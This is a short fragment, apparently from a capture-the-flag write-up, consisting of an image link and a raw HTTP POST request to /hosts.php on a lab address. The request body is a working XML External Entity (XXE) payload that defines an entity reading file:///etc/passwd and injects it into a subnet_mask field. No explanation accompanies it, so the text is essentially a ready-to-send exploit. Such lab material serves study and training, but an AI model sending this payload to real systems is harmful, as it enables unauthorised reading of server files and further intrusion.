 POST /hosts.php HTTP/1.1
Host: 10.10.10.78
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 232

<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE details [
<!ELEMENT subnet_mask ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<details>
    <subnet_mask>&xxe;</subnet_mask>
    <test></test>
</details>